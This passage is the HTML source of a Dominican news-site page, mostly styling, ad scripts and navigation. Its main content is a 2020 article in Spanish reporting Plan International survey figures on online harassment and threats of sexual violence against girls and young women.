#FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #000ffe;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #000ffe;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #000ffe;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #000ffe;}::-moz-selection{background-color: #000ffe;color: #FFFFFF;}::selection{background-color: #000ffe;color: #FFFFFF;}circle.circle_bar{stroke: #000ffe;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,15,254,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #0000cc;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #0000cc;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #000ffe;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .the-global-title:before,#tie-body .comment-reply-title:before,#tie-body .related.products > h2:before,#tie-body .up-sells > h2:before,#tie-body .cross-sells > h2:before,#tie-body .cart_totals > h2:before,#tie-body .bbp-form legend:before{background-color: #000ffe;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #000ffe;}#instagram-link a:hover{color: #000ffe !important;border-color: #000ffe !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #000ffe;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #000ffe;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #000ffe;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #000ffe;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #000ffe;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #000ffe;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #000ffe;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #000ffe;}::-moz-selection{background-color: #000ffe;color: #FFFFFF;}::selection{background-color: #000ffe;color: #FFFFFF;}circle.circle_bar{stroke: #000ffe;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,15,254,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #0000cc;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #0000cc;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #000ffe;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .the-global-title:before,#tie-body .comment-reply-title:before,#tie-body .related.products > h2:before,#tie-body .up-sells > h2:before,#tie-body .cross-sells > h2:before,#tie-body .cart_totals > h2:before,#tie-body .bbp-form legend:before{background-color: #000ffe;}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #000ffe;}a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover{color: #ff7500;}body a.go-to-top-button,body .more-link,body .button,body [type='submit'],body .generic-button a,body .generic-button button,body textarea,body input:not([type='checkbox']):not([type='radio']),body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body .header-layout-1 #main-nav .components #search-input,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://pulsodelsur.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-V97MR1637T" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pulsodelsur.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-V97MR1637T", {"googlesitekit_post_type":"post"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pulsodelsur.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pulsodelsur.net/wp-json/wp/v2/posts/9149" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pulsodelsur.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://pulsodelsur.net/?p=9149' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#000ffe" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="google-site-verification" content="iAkfLJcvQtD6lJoS83gXNR3fKiPuUcbIJBGELTgQoMk">
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://pulsodelsur.net/wp-content/uploads/2018/10/cropped-Final_hint_also_P-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pulsodelsur.net/wp-content/uploads/2018/10/cropped-Final_hint_also_P-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pulsodelsur.net/wp-content/uploads/2018/10/cropped-Final_hint_also_P-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://pulsodelsur.net/wp-content/uploads/2018/10/cropped-Final_hint_also_P-2-270x270.png" />
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-9149 single-format-standard wp-theme-jannah wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-2 narrow-title-narrow-media has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="stream-item stream-item-above-header"></div>
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Menú de Navegación secundario">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						sábado, enero 17 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Noticias de última hora</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://pulsodelsur.net/las-habilidades-blandas-toman-la-mesa-en-el-foro-gastronomico-dominicano-2026/">Las habilidades blandas toman la mesa en el Foro Gastronómico Dominicano 2026</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/vision-geohistorica-de-la-republica-dominicana-en-el-colegio-divina-pastora/">Visión Geohistórica de la República Dominicana en el Colegio Divina Pastora</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/adompretur-desplegara-una-cobertura-historica-con-mas-de-40-periodistas-en-fitur-2026/">Adompretur desplegará una cobertura histórica con más de 40 periodistas en FITUR 2026</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/pastor-dhelvin-carmona-presenta-en-atlanta-su-libro-corazon-de-hierro-un-best-seller-en-amazon/">Pastor Dhelvin Carmona presenta en Atlanta su libro “Corazón de Hierro”, un Best seller en Amazon</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/un-polemico-estudio-senala-que-consumir-estos-queso-tendria-un-efecto-protector-en-la-salud/">Un polémico estudio señala que consumir estos Queso tendría un efecto protector en la salud</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/fuerte-sismo-de-magnitud-6-5-sacude-mexico-la-manana-del-2-de-enero-de-2026/">Fuerte sismo de magnitud 6.5 sacude México la mañana del 2 de enero de 2026</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/las-metas-de-ano-nuevo-un-ritual-de-esperanza-y-renovacion-poco-cumplido-en-el-tiempo/">Las metas de Año Nuevo: un ritual de esperanza y renovación poco cumplido en el tiempo</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/hazle-sentir-en-casa-una-campana-navidena-que-convoca-a-la-cercania-con-diaspora-dominicana-y-personas-migrantes/">“Hazle Sentir En Casa”: una campaña navideña que convoca a la cercanía con diáspora dominicana y personas migrantes</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/raul-alcantara-regresa-a-la-kbo-kiwoom-heroes-lo-firman-como-pieza-clave-para-2026/">Raúl Alcántara regresa a la KBO: Kiwoom Heroes lo firman como pieza clave para 2026</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/inicia-reorganizacion-de-bayahibe-con-212-millones-en-obras/">Inicia reorganización de Bayahibe con 212 millones en obras.</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon tie-icon-grid-9"></span><span class="screen-reader-text">Menú</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="Pulso del sur" href="https://pulsodelsur.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://pulsodelsur.net/wp-content/uploads/2022/03/Logo-pulsodelsur.png-w300.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://pulsodelsur.net/wp-content/uploads/2022/03/Logo-pulsodelsur.png-w300.png" alt="Pulso del sur" width="250" height="100" style="max-height:100px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Buscar por</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-hu-t+1n-6g+dx"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="8389601656"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Menú de Navegación principal">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-menu-principal" class="menu" role="menubar"><li id="menu-item-970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-970"><a href="https://pulsodelsur.net/">PORTADA</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240"><a href="https://pulsodelsur.net/category/la-region/">La Región</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-171 tie-current-menu"><a href="https://pulsodelsur.net/category/la-isla/">La Isla</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="https://pulsodelsur.net/category/la-region/el-mundo/">El Mundo</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://pulsodelsur.net/category/politica/">Politica</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://pulsodelsur.net/category/opiniones/">Opiniones</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://pulsodelsur.net/category/salud/">Salud</a></li>
<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://pulsodelsur.net/category/deporte/">Deportes</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://pulsodelsur.net/category/turismo-y-cultura/">Turismo</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="Buscar">
			<form method="get" id="search" action="https://pulsodelsur.net/">
				<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Buscar por" placeholder="Buscar por" />
				<button id="search-submit" type="submit">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Buscar por</span>
				</button>
			</form>
		</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	<div class="stream-item stream-item-above-post"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-hu-t+1n-6g+dx"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="8389601656"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
	<article id="the-post" class="container-wrapper post-content">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="464" src="https://pulsodelsur.net/wp-content/uploads/2020/10/PLANRD.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="90% de las niñas están expuestas a violencia sexual en las redes sociales" is_main_img="1" decoding="async" fetchpriority="high" srcset="https://pulsodelsur.net/wp-content/uploads/2020/10/PLANRD.jpg 1536w, https://pulsodelsur.net/wp-content/uploads/2020/10/PLANRD-300x179.jpg 300w, https://pulsodelsur.net/wp-content/uploads/2020/10/PLANRD-1024x609.jpg 1024w, https://pulsodelsur.net/wp-content/uploads/2020/10/PLANRD-768x457.jpg 768w" sizes="(max-width: 780px) 100vw, 780px" />
						<figcaption class="single-caption-text">
							<span class="tie-icon-camera" aria-hidden="true"></span> 90% de las niñas están expuestas a violencia sexual en las redes sociales
						</figcaption>
					</figure></div></div>
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://pulsodelsur.net/"><span class="tie-icon-home" aria-hidden="true"></span> Inicio</a><em class="delimiter">/</em><a href="https://pulsodelsur.net/category/la-isla/">La Isla</a><em class="delimiter">/</em><span class="current">90% de las niñas están expuestas a violencia sexual en las redes sociales</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/pulsodelsur.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"La Isla","@id":"https:\/\/pulsodelsur.net\/category\/la-isla\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-6" href="https://pulsodelsur.net/category/la-isla/">La Isla</a></span>
		<h1 class="post-title entry-title">90% de las niñas están expuestas a violencia sexual en las redes sociales</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://pulsodelsur.net/author/wellvargas/"><img alt='Photo of Wellington Pérez' src='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://pulsodelsur.net/author/wellvargas/" class="author-name tie-icon" title="Wellington Pérez">Wellington Pérez</a></span></span></span><span class="date meta-item tie-icon">octubre 5, 2020</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 119 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 3 minutos de lectura</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<!-- Anuncio horizontales -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="5543946465"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			
<p><strong>Santo Domingo.-</strong> El 90% de las niñas, adolescentes y jóvenes dominicanas entre 16 y 25 años afirman haber<br>recibido amenazas de violencia sexual a través de las plataformas de redes sociales, así reveló el reporte<br>sobre el Estado Mundial de las Niñas que realizó Plan International, en conmemoración del 11 de octubre,<br>Día Nacional Internacional de la Niña.<br>El informe ¨Libres para estar en línea¨ basado en una encuesta realizada a 14,000 niñas, adolescentes y<br>jóvenes entre 15 y 25 años en 22 países entre los cinco continentes, de República Dominicana se tomaron<br>en cuenta a 500 adolescentes. Los resultados indican que más de la mitad de las entrevistadas (58%)<br>sufren acoso por primera vez entre los 14 y los 17 años. Además, revela que una de cada cinco niña<br>expuesta a acoso queda sintiéndose físicamente insegura (22%), 39% pierden la autoestima o la confianza<br>en sí mismas, 38% se sienten estresadas mental o emocionalmente y 18% tienen problemas en la escuela.<br>Las respuestas de la encuesta cuantitativa mostraron que muchas niñas, adolescentes y jóvenes (38%)<br>sugirieron que los gobiernos deberían hacer más para luchar contra el acoso en línea. Esto seguido por<br>las empresas de medios sociales, siendo Facebook (39%) la red social con mayores incidencias, Instagram<br>(23%), WhatsApp (14%), Snapchat (10%), Twitter (9%) y TikTok (6%); a través de los cuales el tipo de<br>ataque más común es el lenguaje abusivo e insultante, reportado por el 59% de las niñas.<br>Entre las soluciones de comportamiento, el 43% de las chicas que han experimentado acoso online dicen<br>que ignoran al acosador y siguen usando las plataformas de medios sociales a pesar de todo. En tanto,<br>que El 38% de las chicas denuncia a su acosador y el 35% de las chicas aumentan sus configuraciones<br>de privacidad para protegerse de posibles acosadores.<br>Conectadas y Seguras<br>Tras el informe, Plan International lanzó su campaña Conectadas y Segura, que pone de manifiesto el<br>limitado acceso a Internet que tienen las niñas y adolescentes, y más aún la violencia a la que se enfrentan<br>cuando tiene acceso en América Latina y el Caribe.<br>Virginia Saiz, directora de Plan International República Dominicana, sostiene: “Internet debería ser un<br>espacio público y de participación; y la necesidad de acceder ha aumentado globalmente debido a las<br>medidas de cuarentena por la COVID-19, no contar con acceso, afecta la educación de las niñas, silencia<br>sus voces y es una barrera para su liderazgo. Partiendo desde esta premisa, las niñas y las jóvenes se<br>enfrentan a dos escenarios, por un lado, no contar con acceso significativo e igualitario, lo cual no les<br>permite continuar con su educación, ejercer una ciudadanía digital y expresarse. Y por el otro lado, si<br>logran tener acceso, deben enfrentarse al acoso y la violencia en línea”.<br>En coordinación con niñas, adolescentes y jóvenes de todo el mundo, Plan International redactó una carta<br>de invitación abierta a Facebook, Instagram, TikTok y Twitter pidiéndoles que desarrollen e implementen<br>formas de reportar el acoso y la violencia más seguras y efectivas, La carta abierta está disponible 